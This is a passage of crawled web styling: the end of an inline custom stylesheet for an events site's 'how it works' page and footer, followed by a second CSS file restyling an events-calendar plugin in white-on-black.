    color: #fff;
    font-family: 'Open Sans';
    font-size: 30px;
    line-height: normal;
    font-weight: 200;
    padding: 70px 0px 30px;
}
.how-it-work-better-section ul {
    color: #fff;
}
.how-it-work-better-section ul li {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 25px;
    line-height: normal;
    font-weight: 200;
    padding: 0px 0;
}
.how-it-work-better-section a{
   background: #db2a0a;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 500;
    font-size: 30px;
    padding: 12px 0px 16px;
    line-height: normal;
    margin: 40px 0px;
    display: inline-block;
    text-decoration: none;
    width: 260px;
    text-align: center;
}

.how-it-work-section {
    padding-top: 40px;
    padding-bottom: 40px;
    background-size: cover;
    background-position: 60% -90px !important;
}
.how-it-work-section .how-top-section img {
    display: inline-block;
      vertical-align: top;
}
.how-it-work-section .how-top-section .right-part {
    display: inline-block;
    padding-left: 13px;
    padding-top: 16px;
}
.how-it-work-section .how-top-section .right-part .sub-title {
    font-size: 41px;
    font-weight: 600;
    text-align: left;
    display: block;
    font-family: 'Barlow Condensed', sans-serif !important;
    color: #fff;
    line-height: normal;
}
.how-it-work-section .how-top-section .right-part .title {
    font-size: 48px;
    font-weight: 600;
    text-align: left;
    display: block;
    font-family: 'Barlow Condensed', sans-serif !important;
    color: #fff;
    line-height: normal;
    margin: 0;
}
.how-it-work-section .how-top-section .right-part span {
    font-size: 24px;
    font-weight: 400;
    text-align: left;
    display: block;
    font-family: 'Barlow Condensed', sans-serif !important;
    color: #fff;
}
.how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) p {
    padding: 14px 0px 0px;
    font-size: 26px;
    font-weight: 400;
    text-align: left;
    display: block;
    font-family: 'Barlow Condensed', sans-serif !important;
    color: #fff;
    line-height: normal;
}
.how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) .so-panel {
    margin: 0px 0 10px !important;
}
.how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) a.ow-icon-placement-left.ow-button-hover .sow-icon-typicons {
    float: none;
    display: inline-block;
    margin: 0;
    background: #fff;
    color: #d61c1c;
    font-size: 36px;
    border-radius: 5px;
    line-height: normal;
    padding: 6px 7px 6px;
    width: 45px;
    height: 45px;
}

.how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) a.ow-icon-placement-left.ow-button-hover {
    width: 100%;
    background: #d61c1c;
    border: none;
    text-align: center;
    border-radius: 10px;
    padding: 20px 20px;
    font-family: 'Barlow Condensed', sans-serif !important;
    font-size: 40px;
    font-weight: 700;
}
.how-it-work-section .how-mid-sec p {
    font-family: 'Barlow Condensed', sans-serif !important;
    font-size: 46px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: normal;
}
.how-it-work-section .how-mid-sec {
    text-align: center;
}
.how-it-work-section .how-mid-sec .so-panel {
    margin-bottom: 5px !important;
}
.how-it-work-section .how-mid-sec.one p span {
    color: #e8c84a;
    font-weight: 700;
    font-size: 78px;
    font-style: italic;
}
.how-it-work-section .how-mid-sec.one .panel-grid-cell:nth-child(1) p {
    padding-top: 30px;
}
.how-it-work-section .how-it-bottom-top-section {
    padding: 60px 0px 0;
}
.how-it-work-section .how-it-bottom-top-section .panel-grid-cell {
    background: #282828;
    border-radius: 10px;
    width: calc(33.3333% - ( 0.666666666667 * 70px ) ) !important;
      position: relative;
}
.how-it-work-section .how-it-bottom-top-section .title {
    background: #d61c1c;
    width: 200px;
    height: 200px;
    margin: -84px auto;
    border-radius: 100%;
    text-align: center;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif !important;
    font-size: 60px;
    font-weight: 400;
    padding: 60px 0px 0px;
}
.how-it-work-section .how-it-bottom-top-section ul li {
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif !important;
    font-size: 28px;
    font-weight: 200;
    padding: 5px 0px 5px 11px;
}
.how-it-work-section .how-it-bottom-top-section ul {
    list-style: none;
    padding: 90px 0px 0;
}

.how-it-work-section .how-it-bottom-section {
    text-align: center;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif !important;
    font-size: 39px;
    font-weight: 200;
}

.how-it-work-section .how-it-bottom-section p {
    padding: 0;
    font-weight: 200;
}
.how-it-work-section .how-it-bottom-section p a {
    color: #d61c1c;
    font-weight: 700;
  text-decoration:none;
  outline:none;
}
.how-it-bottom-section-accoudion .ct-panel-title {
   background: #d61c1c !important;
    color: #fff !important;
    width: 160px;
    height: 160px;
    margin: 4px auto !important;
    border-radius: 100%;
    text-align: center;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif !important;
    font-size: 49px !important;
    font-weight: 400 !important;
    padding: 67px 0px 0px !important;
  z-index: 1;
}
.how-it-bottom-section-accoudion .ct-panel-title:after{
  display:none;
}
.how-it-bottom-section-accoudion .ct-accordion.style1 .ct-panel {
    background: none;
    position: relative;
    padding: 0;
}
.ct-accordion.style1 .ct-panel:after {
       content: '';
    background: #282828;
    width: 100%;
    left: 0;
    right: 0;
    height: 97px;
    top: 43px;
    display: inline-block;
    position: absolute;
    border-radius: 10px;
}
.how-it-bottom-section-accoudion .ct-panel .ct-panel-content {
    background: #282828 !important;
    border-radius: 10px;
   margin-top: -44px;
}
.how-it-bottom-section-accoudion .ct-panel .ct-panel-content ul {
    margin: 0;
 padding: 60px 0px 0;
    list-style: none;
}
.how-it-bottom-section-accoudion .ct-panel .ct-panel-content ul li {
    font-size: 19px;
    padding: 3px 0px 3px 0px;
    color: #fff;
}
.how-it-work-section .how-it-bottom-section-accoudion {
    display: none !important;
}
@media (max-width: 1366px) {
.for-brands-section.post-brands {
    margin-left: -20.5px;
    margin-right: -20.5px;
    padding-left: 20.5px;
    padding-right: 20.5px;
}
  .logo-slider-section.post-slider-section{
      margin-left: -20.5px;
    margin-right: -20.5px;
    padding-left: 20.5px;
    padding-right: 20.5px;
    }
  .logo-slider-section.footer-top-section.post-footer-top {
       margin-left: -20.5px;
    margin-right: -20.5px;
    padding-left: 20.5px;
    padding-right: 20.5px;
  }
  .how-it-work-section {
  
    background-position: center top !important; 
}
}
@media (min-width: 992px) and (max-width: 1199px) {
  .how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) p{
        font-size: 21px;
  }
  .how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) a.ow-icon-placement-left.ow-button-hover {
    width: 100%;
    padding: 14px 13px;
     font-size: 34px;
  }
  .how-it-work-section .how-top-section .right-part .title {
    font-size: 40px;
   }
  .how-it-work-section .how-top-section .right-part .sub-title{
    font-size: 33px;
  }
  .how-it-work-two-part p {
    font-size: 26px;
   }
  .how-it-work-section .how-it-bottom-top-section .panel-grid-cell {
    width: calc(33.3333% - ( 0.666666666667 * 48px ) ) !important;
 }
  .how-it-work-section .how-it-bottom-top-section ul li {
     font-size: 23px;
      padding: 3px 0px 3px 11px;
}
  
  .how-it-work-two-part div#pgc-1690-2-0 p {
    padding: 8px 0px 18px;
}
  .how-it-work-better-section p {
    font-size: 28px;
    line-height: normal;
    font-weight: 200;
    padding: 24px 0px 29px;
}
  .how-it-work-better-section a{
        margin: 18px 0px;
  }
  .how-it-work-header .panel-grid-cell:nth-child(2) .widget_text.panel-widget-style.panel-widget-style-for-1690-0-1-0 {
    padding: 36px 40px !important;
}
  .how-it-work-header .panel-grid-cell:nth-child(2) h2 {
     font-size: 56px;
    line-height: 55px;
  }
  .how-it-work-header .panel-grid-cell:nth-child(2) p {
     font-size: 26px;
    line-height: 33px;
    padding: 3px 0px;
}
  .for-brands-section.post-brands .panel-grid-cell .textwidget.custom-html-widget .heading a {
    font-size: 23px;
}
  .logo-slider-section.footer-top-section.post-footer-top .heading {
    font-size: 18px;
}
  .for-brands-section.post-brands {
    margin-left: -10.5px;
    margin-right: -10.5px;
    padding-left: 10.5px;
    padding-right: 10.5px;
}
  .logo-slider-section.post-slider-section{
      margin-left: -10.5px;
    margin-right: -10.5px;
    padding-left: 10.5px;
    padding-right: 10.5px;
    }
  .logo-slider-section.footer-top-section.post-footer-top {
       margin-left: -10.5px;
    margin-right: -10.5px;
    padding-left: 10.5px;
    padding-right: 10.5px;
  }
   .logo-slider-section .heading {
    font-size: 26px;
  }
  #footer.col-3 .widget-box {
    width: 20% !important;
    padding: 15px;
    margin-bottom: 0px !important;
    display: inline-block !important;
    float: initial;
    vertical-align: top;
}
}
@media (min-width: 768px) and (max-width: 991px) {
  
  .how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) p {
     text-align: center;
  }
  .how-it-work-section .how-mid-sec.one .panel-grid-cell:nth-child(1) p {
    padding: 0px 0px 50px;
}
  .how-it-work-section .how-mid-sec p {
     font-size: 35px;
  }
  .how-it-work-section .how-it-bottom-top-section .panel-grid-cell {
    width: 100% !important;
    margin: 110px 0px;
}
  
  .how-it-work-header .panel-grid-cell:nth-child(1) {
    width: calc(100% - ( 0 * 0px ) ) !important;
}
  .how-it-work-header .panel-grid-cell:nth-child(2) {
    width: calc(100% - ( 0 * 0px ) ) !important;
}
  .how-it-work-better-section-top h2 {
   font-size: 56px;
  
}
   .how-it-work-two-part p {
    font-size: 26px;
   }
  .how-it-work-two-part div#pgc-1690-2-0 p {
    padding: 8px 0px 18px;
}
  .how-it-work-better-section p {
    font-size: 28px;
    line-height: normal;
    font-weight: 200;
    padding: 24px 0px 29px;
}
  .how-it-work-better-section a{
        margin: 18px 0px;
  }
  .how-it-work-header .panel-grid-cell:nth-child(2) .widget_text.panel-widget-style.panel-widget-style-for-1690-0-1-0 {
    padding: 36px 40px !important;
}
  .how-it-work-header .panel-grid-cell:nth-child(2) h2 {
     font-size: 56px;
    line-height: 55px;
  }
  .how-it-work-header .panel-grid-cell:nth-child(2) p {
     font-size: 26px;
    line-height: 33px;
    padding: 3px 0px;
}
   .for-brands-section.post-brands {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 40px 50px !important;
    margin: 10px auto 0!important;
    display: block;
}
  .for-brands-section.post-brands .panel-grid-cell {
    padding: 0;
    width: 100% !important;
}
  .logo-slider-section.post-slider-section {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
}
  .logo-slider-section.footer-top-section.post-footer-top {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
        border-bottom: 20px solid #0e0e0e;
}
  footer#footer {
    padding: 0 !important;
}
  .for-brands-section .panel-grid-cell .textwidget.custom-html-widget .heading a{
    margin: 0px 0px 20px 0px;
  }
  .for-brands-section .panel-grid-cell .textwidget.custom-html-widget img {
      width: 107px;
      left: 36%;
      top: 107%;
      }
  #footer.col-3 .widget-box {
    width: 33% !important;
    padding: 15px;
    margin-bottom: 0px !important;
    float: none;
    display: inline-block;
    vertical-align: top;
}
}
@media (max-width: 767px) {
  .how-it-work-section .how-it-bottom-top-section {
    display: none !important;
}
  .how-it-work-section .how-it-bottom-section-accoudion {
    display: flex !important;
}
  div#pg-w60926f2398eab-4, div#pg-w60926f2398eab-3 {
    padding: 0 !important;
}
  .how-it-work-section .how-top-section, .how-it-work-section .how-top-section .right-part span {
    text-align: center;
}
  .how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) p {
     text-align: center;
  }
  .how-it-work-section .how-mid-sec.one .panel-grid-cell:nth-child(1) p {
    padding: 0px 0px 50px;
}
  .how-it-work-section .how-mid-sec p {
     font-size: 27px;
  }
  .how-it-work-section .how-top-section .right-part .title {
    font-size: 41px;
    font-weight: 600;
    text-align: center;
   }
  .how-it-work-section .how-top-section .right-part .sub-title {
    font-size: 29px;
    font-weight: 600;
    text-align: center;
    }
  .how-it-work-section .how-mid-sec.one p span {
     font-size: 55px;
 }
  
  .how-it-work-section .how-it-bottom-top-section .title {
     width: 150px;
    height: 150px;
    margin: -71px auto;
    font-size: 41px;
   padding: 48px 0px 0px;
}
  .how-it-work-section .how-it-bottom-top-section ul li {
     font-size: 21px;
     padding: 3px 0px 3px 11px;
}
  .how-it-work-section .how-it-bottom-top-section ul {
    list-style: none;
    padding: 60px 0px 0;
}
  
  .how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) a.ow-icon-placement-left.ow-button-hover {
    width: 100%;
     text-align: center;
     padding: 15px 14px;
     font-size: 22px;
 
}
  .how-it-work-section .how-top-section .panel-grid-cell:nth-child(2) a.ow-icon-placement-left.ow-button-hover .sow-icon-typicons{
        font-size: 25px;
    border-radius: 5px;
    line-height: normal;
    padding: 6px 7px 6px;
    width: 35px;
    height: 35px;
  }
  .how-it-work-section .how-it-bottom-top-section .panel-grid-cell {
   width: 100% !important;
    margin: 80px 0px;
}
  .how-it-work-section .how-it-bottom-top-section .panel-grid-cell:nth-child(1) {
    margin-top: 0;
}
  .how-it-work-section .how-it-bottom-section p {
    padding: 0;
    font-weight: 200;
    line-height: normal;
    font-size: 26px;
}
  
  
  .how-it-work-header .panel-grid-cell:nth-child(2) a, 
  .how-it-work-two-part a, .how-it-work-better-section a{
    width:100%;
    font-size: 25px;
  }
  .how-it-work-header .panel-grid-cell:nth-child(1) {
    width: calc(100% - ( 0 * 0px ) ) !important;
}
  .how-it-work-header .panel-grid-cell:nth-child(2) {
    width: calc(100% - ( 0 * 0px ) ) !important;
}
  .how-it-work-better-section-top h2 {
  font-size: 35px;
  
}
  .how-it-work-two-part p {
      font-size: 22px;
  }
  .how-it-work-two-part div#pgc-1690-2-0 p {
    padding: 8px 0px 18px;
}
  .how-it-work-better-section p {
    font-size: 24px;
    line-height: normal;
    font-weight: 200;
    padding: 24px 0px 29px;
}
.how-it-work-better-section ul li{
  font-size: 20px;
}
  .how-it-work-better-section a{
        margin: 18px 0px;
  }
  .how-it-work-header .panel-grid-cell:nth-child(2) .widget_text.panel-widget-style.panel-widget-style-for-1690-0-1-0 {
    padding: 20px 20px 0 !important;
}
  .how-it-work-header .panel-grid-cell:nth-child(2) h2 {
    font-size: 36px;
        line-height: 40px;
  }
  .how-it-work-header .panel-grid-cell:nth-child(2) p {
   font-size: 20px;
       line-height: 28px;
       padding: 3px 0px;
}
  .how-it-work-two-part h2 {
      font-size: 40px;
  }
  .how-it-work-better-section-top p {
      font-size: 24px;
  }
  
  
  
  .for-brands-section.post-brands {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
       padding: 30px 6px !important;
    margin: 10px auto 0!important;
    display: block;
}
  .for-brands-section.post-brands .panel-grid-cell {
    padding: 0;
    width: 100% !important;
}
  .logo-slider-section.post-slider-section {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
}
  .logo-slider-section.footer-top-section.post-footer-top {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
        border-bottom: 20px solid #0e0e0e;
}
  .for-brands-section.post-brands .panel-grid-cell .textwidget.custom-html-widget .heading a {
    font-size: 14px;
    line-height: normal;
}
  .logo-slider-section.footer-top-section.post-footer-top .heading {
    font-size: 19px;
}
  .admin-bar .menu-toggle.close {
  margin-top: 160px !important;
}
  
  footer#footer {
    padding: 0 !important;
}
  #footer.col-3 .widget-box{
    text-align:center;
  }
  .for-brands-section .panel-grid-cell .textwidget.custom-html-widget .heading a {
       
         padding: 30px 20px;
         font-size: 17px;
         margin: 0 0 18px;
     }
     .for-brands-section .panel-grid-cell .textwidget.custom-html-widget img {
         position: absolute;
         width: 61px;
         left: 50%;
         z-index: 99;
         top: 50%;
         transform: translate(-50%, 31%);
     }
  .logo-slider-section .heading {
         font-size: 23px;
         padding:10px 0px;
         line-height: normal;
     }
     .logo-slider-section .heading a {
         font-size: 24px;
         font-weight: 500;
         border: 2px solid #fff;
         color: #fff;
         display: block;
         padding: 10px 0px 15px;
         border-radius: 50px;
         width: 180px;
         margin: 12px auto;
     }
  
}

.ur-frontend-form .ur-button-container .ur-submit-button {
  width: 100%;
}

.ur-frontend-form {
  border-radius: 20px;
  min-height: 330px;
}

.login-wrap {
  border-radius: 20px;
}

#slide-panel {
  padding-top: 40% !important;
}

.tribe-common-a11y-hidden {
  color: #000 !important;
}
.tribe-common .tribe-common-h3, .tribe-common .tribe-common-h5, .tribe-common .tribe-common-h6 {
  color: #fff !important;
}

.tribe-events-pro .tribe-events-pro-photo__event-date-tag-month {
  color: #fff !important;
}</style>
<!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://360wiseevents.com/wp-content/uploads/custom-css-js/1712.css?v=4943
body_size: 264
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 27 2021 | 16:25:19 */
.home #featuredevent .tribe-common--breakpoint-medium.tribe-common .tribe-common-h6--min-medium,.home #featuredevent .tribe-events .tribe-events-calendar-list__event-date-tag-weekday,.home #featuredevent .tribe-common--breakpoint-medium.tribe-common .tribe-common-h4--min-medium,.home #featuredevent .tribe-events .tribe-events-virtual-virtual-event__icon,.home #featuredevent .tribe-events-virtual-virtual-event__text,.home #featuredevent .tribe-events .tribe-events-c-small-cta > :first-child, .home #featuredevent .tribe-event-date-start,.home #featuredevent .tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border-small{
	color: #fff !important;
}
.home #featuredevent .tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border-small{
	color: #000 !important;
}
.home #featuredevent .tribe-common h1, .home #featuredevent .tribe-common h2, .home #featuredevent .tribe-common h3, .home #featuredevent .tribe-common h4, .home #featuredevent .tribe-common h5, .home #featuredevent .tribe-common h6, .home #featuredevent .tribe-common p {
	color: #fff !important;
}
.home #featuredevent .tribe-events-c-small-cta__price {
	color: #fff !important;
}
.home #featuredevent  .tribe-events-c-top-bar__datepicker-mobile{
	color: #fff !important;
}
.home #featuredevent .tribe-event-date-end{
	color: #fff !important;
}
.home #featuredevent .tribe-event-time{
	color: #fff !important;
}

.post-type-archive-tribe_events .tribe-common.tribe-events {
	background: #000 !important;
}

.post-type-archive-tribe_events .tribe-common.tribe-events time,
.post-type-archive-tribe_events .tribe-common.tribe-events .tribe-events-pro-photo__event-datetime,
.post-type-archive-tribe_events .tribe-common.tribe-events .tribe-events-c-small-cta__price,
.post-type-archive-tribe_events .tribe-common.tribe-events .tribe-events-pro-photo__event-title-link,.tribe-events-c-top-bar__datepicker-desktop,
.post-type-archive-tribe_events .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker-time span,
.post-type-archive-tribe_events .tribe-events-pro-photo__event-date-tag-datetime span{
	color: #fff !important;
}


.post-type-archive-tribe_events .tribe-common.tribe-events .tribe-common-c-btn-border-small{
	color: #000 !important;
}
.post-type-archive-tribe_events .tribe-events-c-nav__prev-label,
.post-type-archive-tribe_events .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev-icon-svg{
	color: #fff !important;
}
.home .tribe-common.tribe-events .tribe-events-widget-events-list__event-date-tag-datetime span{
	color: #fff !important;
}
.home .tribe-common.tribe-events .tribe-events-widget-events-list__event-datetime span{
	color: #fff !important;
}
.home .tribe-events-calendar-list__event-date-tag-daynum,
.home .tribe-events-calendar-list__month-separator-text {
	color: #fff !important;
}
.tribe-common svg:not(:root) {
	color: #fff !important;
}
.tribe-common .tribe-common-c-svgicon__svg-stroke {
	stroke: #fff !important;
}
.tribe-events .tribe-events-c-nav__prev-icon-svg path ,.tribe-common .tribe-common-c-svgicon__svg-fill{
	fill: #fff !important;
}
.tribe-events .tribe-events-c-events-bar__search-button-icon-svg path,
.tribe-common .tribe-common-c-svgicon__svg-fill {
	fill: #fff !important;
}
.tribe-events-pro-photo__event-details .tribe-common-c-svgicon__svg-stroke {
	stroke: #000 !important;
}
